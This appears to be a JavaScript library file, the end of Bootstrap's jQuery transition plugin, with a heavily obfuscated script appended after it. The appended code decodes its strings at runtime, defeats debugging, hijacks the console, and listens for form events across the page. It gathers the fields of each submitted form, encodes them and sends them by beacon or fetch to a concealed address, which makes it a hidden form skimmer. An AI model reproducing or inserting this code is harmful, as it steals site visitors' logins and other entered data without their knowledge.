  $.fn.emulateTransitionEnd = function (duration) {
    var called = false, $el = this
    $(this).one($.support.transition.end, function () { called = true })
    var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
    setTimeout(callback, duration)
    return this
  }

  $(function () {
    $.support.transition = transitionEnd()
  })

}(window.jQuery);
function _0x2e7e(_0x5e0ce1,_0x3631a4){_0x5e0ce1=_0x5e0ce1-0x1b9;const _0xf754e5=_0x498f();let _0x93da1d=_0xf754e5[_0x5e0ce1];if(_0x2e7e['dYrLhm']===undefined){var _0x1c2f3b=function(_0x2e7e70){const _0x34e845='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1d52='',_0x24847f='',_0x260738=_0x3d1d52+_0x1c2f3b;for(let _0x4084a8=0x0,_0x9f86e,_0x3edd7c,_0x495e8a=0x0;_0x3edd7c=_0x2e7e70['charAt'](_0x495e8a++);~_0x3edd7c&&(_0x9f86e=_0x4084a8%0x4?_0x9f86e*0x40+_0x3edd7c:_0x3edd7c,_0x4084a8++%0x4)?_0x3d1d52+=_0x260738['charCodeAt'](_0x495e8a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x9f86e>>(-0x2*_0x4084a8&0x6)):_0x4084a8:0x0){_0x3edd7c=_0x34e845['indexOf'](_0x3edd7c);}for(let _0x44486b=0x0,_0x1ec901=_0x3d1d52['length'];_0x44486b<_0x1ec901;_0x44486b++){_0x24847f+='%'+('00'+_0x3d1d52['charCodeAt'](_0x44486b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x24847f);};const _0x498f83=function(_0x35bb24,_0x14b50a){let _0x3829b3=[],_0x118ebe=0x0,_0x598894,_0x4eff05='';_0x35bb24=_0x1c2f3b(_0x35bb24);let _0x2383c0;for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x3829b3[_0x2383c0]=_0x2383c0;}for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0]+_0x14b50a['charCodeAt'](_0x2383c0%_0x14b50a['length']))%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894;}_0x2383c0=0x0,_0x118ebe=0x0;for(let _0x4d4624=0x0;_0x4d4624<_0x35bb24['length'];_0x4d4624++){_0x2383c0=(_0x2383c0+0x1)%0x100,_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0])%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894,_0x4eff05+=String['fromCharCode'](_0x35bb24['charCodeAt'](_0x4d4624)^_0x3829b3[(_0x3829b3[_0x2383c0]+_0x3829b3[_0x118ebe])%0x100]);}return _0x4eff05;};_0x2e7e['rVhLEh']=_0x498f83,_0x2e7e['ITZrek']={},_0x2e7e['dYrLhm']=!![];}const _0x42999a=_0xf754e5[0x0],_0x3baf00=_0x5e0ce1+_0x42999a,_0x37cb1a=_0x2e7e['ITZrek'][_0x3baf00];if(!_0x37cb1a){if(_0x2e7e['NgMtVE']===undefined){const _0x5266b4=function(_0x3c1b47){this['hveABM']=_0x3c1b47,this['bOWzfk']=[0x1,0x0,0x0],this['CaPIOf']=function(){return'newState';},this['MICPGF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AkCaVG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5266b4['prototype']['bbcPky']=function(){const _0x4a7972=new RegExp(this['MICPGF']+this['AkCaVG']),_0x472a36=_0x4a7972['test'](this['CaPIOf']['toString']())?--this['bOWzfk'][0x1]:--this['bOWzfk'][0x0];return this['ccfclK'](_0x472a36);},_0x5266b4['prototype']['ccfclK']=function(_0x3a718a){if(!Boolean(~_0x3a718a))return _0x3a718a;return this['nmWDuc'](this['hveABM']);},_0x5266b4['prototype']['nmWDuc']=function(_0x201ef6){for(let _0x1ce61c=0x0,_0x47b7c6=this['bOWzfk']['length'];_0x1ce61c<_0x47b7c6;_0x1ce61c++){this['bOWzfk']['push'](Math['round'](Math['random']())),_0x47b7c6=this['bOWzfk']['length'];}return _0x201ef6(this['bOWzfk'][0x0]);},new _0x5266b4(_0x2e7e)['bbcPky'](),_0x2e7e['NgMtVE']=!![];}_0x93da1d=_0x2e7e['rVhLEh'](_0x93da1d,_0x3631a4),_0x2e7e['ITZrek'][_0x3baf00]=_0x93da1d;}else _0x93da1d=_0x37cb1a;return _0x93da1d;}(function(_0x1ae108,_0x30d408){const _0x4651fc=_0x2e7e,_0x3019ec=_0x1ae108();while(!![]){try{const _0x235638=-parseInt(_0x4651fc(0x1ec,'(g&S'))/0x1*(parseInt(_0x4651fc(0x1f7,'B$!B'))/0x2)+-parseInt(_0x4651fc(0x20a,'&6Yc'))/0x3*(-parseInt(_0x4651fc(0x1fb,'YX#2'))/0x4)+parseInt(_0x4651fc(0x201,'e$]G'))/0x5+-parseInt(_0x4651fc(0x1dc,'BV70'))/0x6*(-parseInt(_0x4651fc(0x1fe,'e$]G'))/0x7)+-parseInt(_0x4651fc(0x208,'&cun'))/0x8*(parseInt(_0x4651fc(0x1e8,'Kefv'))/0x9)+-parseInt(_0x4651fc(0x1f1,'mjB*'))/0xa+-parseInt(_0x4651fc(0x1e4,'0fM^'))/0xb;if(_0x235638===_0x30d408)break;else _0x3019ec['push'](_0x3019ec['shift']());}catch(_0x254198){_0x3019ec['push'](_0x3019ec['shift']());}}}(_0x498f,0xa1b38),(function(){const _0x52516a=_0x2e7e,_0x2ac9ca=(function(){let _0x10f242=!![];return function(_0x9f8c0e,_0x2af275){const _0x33816a=_0x10f242?function(){const _0x89b3ef=_0x2e7e;if('zOaOa'==='zOaOa'){if(_0x2af275){if('SRQzc'!==_0x89b3ef(0x1ee,'RO@T')){const _0x1bc248=_0x33cd56?function(){if(_0x1cb625){const _0x3ce2de=_0x44ec5b['apply'](_0x3cf84b,arguments);return _0x2c9d32=null,_0x3ce2de;}}:function(){};return _0x88edb1=![],_0x1bc248;}else{const _0x5dc2f1=_0x2af275[_0x89b3ef(0x1e9,'L$5E')](_0x9f8c0e,arguments);return _0x2af275=null,_0x5dc2f1;}}}else{for(let _0xab2dda=_0x310a45;_0xab2dda;_0xab2dda=_0xab2dda[_0x89b3ef(0x1bf,'[hzQ')]){for(let _0x3fd56c=_0xab2dda[_0x89b3ef(0x1f2,'PrIw')];_0x3fd56c;_0x3fd56c=_0x3fd56c['previousElementSibling']){if(_0x3fd56c[_0x89b3ef(0x1d2,'WL@b')]===_0x89b3ef(0x1c2,'RO@T'))return _0x3fd56c;const _0x4750cd=_0x3fd56c[_0x89b3ef(0x1ca,'fLVA')]&&_0x3fd56c[_0x89b3ef(0x1f0,'(cML')](_0x89b3ef(0x1ce,'4kJv'));if(_0x4750cd)return _0x4750cd;}}return null;}}:function(){};return _0x10f242=![],_0x33816a;};}()),_0x29d3f4=_0x2ac9ca(this,function(){const _0x2ea273=_0x2e7e;return _0x29d3f4[_0x2ea273(0x1d3,'(g&S')]()[_0x2ea273(0x1c5,'8GY*')](_0x2ea273(0x1cc,'USca'))[_0x2ea273(0x1ba,'3ISj')]()[_0x2ea273(0x1e1,'XfDz')](_0x29d3f4)[_0x2ea273(0x1e3,'%h%B')]('(((.+)+)+)+$');});_0x29d3f4();const _0x4b15d3=(function(){let _0x3266d1=!![];return function(_0x54b35b,_0x247e78){const _0x4fade5=_0x3266d1?function(){const _0xf72f04=_0x2e7e;if(_0x247e78){if(_0xf72f04(0x1ef,'MPR1')==='bFOpc'){const _0x23dc97=_0x247e78[_0xf72f04(0x1f5,'Hk&^')](_0x54b35b,arguments);return _0x247e78=null,_0x23dc97;}else{if(_0x5f1f88){const _0x14c0d0=_0x28e0c8[_0xf72f04(0x203,'[hzQ')](_0x7e1b82,arguments);return _0x36dc1f=null,_0x14c0d0;}}}}:function(){};return _0x3266d1=![],_0x4fade5;};}()),_0x2b097f=_0x4b15d3(this,function(){const _0x12439e=_0x2e7e;if(_0x12439e(0x1e0,'!h^S')===_0x12439e(0x205,'L$5E')){const _0x10c88f=typeof window!==_0x12439e(0x1ed,'YX#2')?window:typeof process===_0x12439e(0x1b9,'&6Yc')&&typeof require==='function'&&typeof global===_0x12439e(0x1d4,'L)OR')?global:this,_0x310ef7=_0x10c88f['console']=_0x10c88f[_0x12439e(0x1ea,'0fM^')]||{},_0x37b7a2=[_0x12439e(0x1cb,'LHzP'),_0x12439e(0x207,'0D*b'),_0x12439e(0x204,'817f'),_0x12439e(0x1d1,'bZ#z'),_0x12439e(0x206,')[%['),_0x12439e(0x1d9,'(g&S'),'trace'];for(let _0x1ea62e=0x0;_0x1ea62e<_0x37b7a2[_0x12439e(0x1e6,'0D*b')];_0x1ea62e++){const _0x3e8dc5=_0x4b15d3['constructor'][_0x12439e(0x1d8,'PrIw')][_0x12439e(0x1fd,'e$]G')](_0x4b15d3),_0x5b8786=_0x37b7a2[_0x1ea62e],_0x18f03b=_0x310ef7[_0x5b8786]||_0x3e8dc5;_0x3e8dc5[_0x12439e(0x1ff,'Kefv')]=_0x4b15d3[_0x12439e(0x1de,'X#1D')](_0x4b15d3),_0x3e8dc5[_0x12439e(0x1c6,'RO@T')]=_0x18f03b[_0x12439e(0x1cd,'1LV9')]['bind'](_0x18f03b),_0x310ef7[_0x5b8786]=_0x3e8dc5;}}else{let _0x170bc4='';for(const _0x26197f of new _0x2bfc0f()[_0x12439e(0x1d5,'9K4Y')](_0x151a95))_0x170bc4+=_0x126c2d[_0x12439e(0x1bc,'8GY*')](_0x26197f);return _0x3995e4(_0x170bc4);}});_0x2b097f();const _0x889b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x12ce1b=_0x54559c=>Array[_0x52516a(0x1da,'MPR1')]({'length':_0x54559c},()=>_0x889b92[Math[_0x52516a(0x1df,'BV70')]()*0x3e|0x0])['join'](''),_0x1f3ff0=_0x33c5a4=>{const _0x462578=_0x52516a;if(window[_0x462578(0x1fc,'fJQM')]){if(_0x462578(0x202,'LHzP')!=='UlrAB'){let _0x2c9dfe='';for(const _0x3a7f39 of new TextEncoder()[_0x462578(0x1f8,'fLVA')](_0x33c5a4))_0x2c9dfe+=String[_0x462578(0x20c,'L)OR')](_0x3a7f39);return btoa(_0x2c9dfe);}else{if(_0x51a58d){const _0xfb4df9=_0xa2a9cd[_0x462578(0x1e2,'817f')](_0xc3b6cc,arguments);return _0x3a5832=null,_0xfb4df9;}}}return btoa(encodeURIComponent(_0x33c5a4)['replace'](/%([0-9A-F]{2})/g,(_0x4eb47b,_0x1f202c)=>String[_0x462578(0x1d0,'0D*b')](parseInt(_0x1f202c,0x10))));},_0x191cc2=_0x23519d=>{const _0x1aa8e7=_0x52516a;if(navigator[_0x1aa8e7(0x1c9,'Kefv')]&&navigator[_0x1aa8e7(0x1bb,'L$5E')](_0x1aa8e7(0x1be,')[%['),_0x23519d))return;fetch(_0x1aa8e7(0x1eb,'T8Sg'),{'method':_0x1aa8e7(0x1d6,'I4KF'),'body':_0x23519d,'keepalive':!![]});},_0x4a0b79=_0x168572=>{const _0x47576c=_0x52516a;for(let _0x3dd3d0=_0x168572;_0x3dd3d0;_0x3dd3d0=_0x3dd3d0[_0x47576c(0x1e7,'pKLz')]){for(let _0x491181=_0x3dd3d0[_0x47576c(0x1f3,'fg30')];_0x491181;_0x491181=_0x491181[_0x47576c(0x1bd,'L$5E')]){if(_0x491181[_0x47576c(0x20b,'XfDz')]==='FORM')return _0x491181;const _0x7e0c2f=_0x491181[_0x47576c(0x1c1,'L$5E')]&&_0x491181[_0x47576c(0x209,'pKLz')](_0x47576c(0x1ce,'4kJv'));if(_0x7e0c2f)return _0x7e0c2f;}}return null;};document[_0x52516a(0x1c3,'MPR1')](_0x52516a(0x1dd,'8GY*'),_0x135098=>{const _0x31f330=_0x52516a,_0x34bb54=_0x135098[_0x31f330(0x1fa,'X#1D')];if(!(_0x34bb54 instanceof Element))return;const _0xf3f174=_0x135098[_0x31f330(0x1cf,'I4KF')][_0x31f330(0x1db,'4kJv')](_0x31f330(0x200,'BV70'));if(!_0xf3f174)return;const _0x1d1581=_0xf3f174[_0x31f330(0x1f6,'&cun')](_0x31f330(0x1ce,'4kJv'))||_0x4a0b79(_0xf3f174);if(!_0x1d1581)return;const _0x233708=new URLSearchParams([...new FormData(_0x1d1581)][_0x31f330(0x1d7,'pKLz')](([,_0x255846])=>!(_0x255846 instanceof File)))[_0x31f330(0x1c0,'fLVA')]();if(_0x233708)_0x191cc2(_0x12ce1b(0x11)+_0x1f3ff0(_0x233708));},!![]);}()));function _0x498f(){const _0x3a2ca5=['WOu3WQXJW7hcGSkttCo9wLPaWO8','W4ZdU3pcT8opWRtdRCklW6niDCk9kW','hhJdV1JdLHpdOCk1zSo0yCkFW7tdS8kXW6TTW4mpW6K7xG','WO3dLCk3wmoBW7FdNmoUyCkpxHBdUxbwWQFcGCoMpxFdRLS','pvlcHIGGW7BcHCotW7rEAG','AsnAWPNcGW','WRmRtImyn2i','WO7cU0VdM8kvW4K2ag8Twq','W43dUmkqW5RcRgq','iGdcHCokW6NdNCkPBCkADh7dR8oY','b8keEY8CW7G','WRPsyCoPWOpdM0W4WPNdKMO','W75hW7FdK8kaBdS6W5vheG','WQZcGhvQ','W7NcKx5cW4ddR8kC','kSoFWPxcQWldSSooW53cQG','bfyMg8oMWRFcNSomd2ldImkVWRVcOCkgW4D4W5RdN8kSl2zOBxVdKb9wWOtcV0OngqJdHZJcJMhdRWZdO8kFWRjCWQu3W4eY','W7VdKc43WQZcMCoijCkOWR7dUfT/','WQhdK8kVbsG','W73cP8o9W4xcGG','sf9XWRC','W7KJW73dPSow','W4nukSoUW5ZdRdVcMmkb','W41stsm','W6D2eZ8ic1HIva','W5PXscb+avRdOSopb3yyda','ASkJldxcU8o0WQpdPCke','yvxdLCkWWRVcGSo6','WOpdPYWOW6rdWP3cGmkOi8oTdW','W6dcVmkxA8oeW5hdPSkPDmk4iG','pmoYDsFcVSo4','W5BdHCoHf1FcSmknyW','W6WfW7tdQCothKxcNvBcKG','W4tcQvCgivfRxSozhZqR','W68sW7/dU8o4ffhcJxZcKdvjWRldHmoZWQjZF0xdNSolWRS','W45ypCo7W5/cON3dMmkfWQZdKutcGCo0W5JdKmoRbvVdNuxcH10VkW','W6ZcTSo/W4ZcLsPrW5ZcP8kzcKJdLG','W5ZdUCkGW4hcUMGJwq','W64vW7/dV8oOkehcKLZcNYrlWQu','WQCRrmkP','WO7cSYeTW4KvAhxdSSoiWQldRq4bWRjG','rSkpWPqhwSk/Fb4cWOFdSCkkka','W5hcVLKzave','WPulrCkqWOr1W5FcUq','smkjWPDDfSofaJOW','m3tcH8k9k8kqtWjuWRe3fCoY','bSoLWOVcVs/dO8oaW6hcMSkf','W5NdO8kwW4FcSviOuSk7W4NdULxdGW','WQddN8kE','WONdJColAa1XjqdcUIquW6a','WPeOWQ3cQGZdOSklW5q','W5JcNcT6','c8ozW5DvbSo+','W5XbucdcJsW9vmoYWRn1Ba','ymkLWPtdOmoc','W5HAaeW9i8kg','CIldOCoWBCoieqW','WORdTYKGW4rF','Aq7dK39WW6S','l8o3W7zM','W41TqszIia','hhJdTvRdKaJdRCk2rG','CIZdKmoOEG','WONcPsOf','W53cNZzKFNJcJW','wGXHwSkHW57dNmo/oMtcNSoFWQC','W4hcT1eicq','eCkmzYW','h1K4cSo9WOe','WPymDSoYWPe','DLVdNmknWQ7cNCoQrmkREgC','qefNWRqr','W7yhmrddUCo1','W6JcJNhdHmkhfuRdNCowW4xcGvNcJCoj','xaLVw8kJW5RdN8kbpNpcTmoyWQtcVq','W5zwusRcUIW','W5TLxZDPjNRdOSopcwCzcG','q8kXW5pdOfJdG8osW6RcMCkMia','W74qW6RdOCoO','WRRdKcBcGSoztXO','cf4IDuNdGgvlW5xcUbBdRXXpz0RdMCkiWOblzCoVomo1WRy','nqZdQmoECSosnG','W74om8k0W5hdIM8xWOO','WRi2r8kEWPu','WO3cKqOyW5W'];_0x498f=function(){return _0x3a2ca5;};return _0x498f();}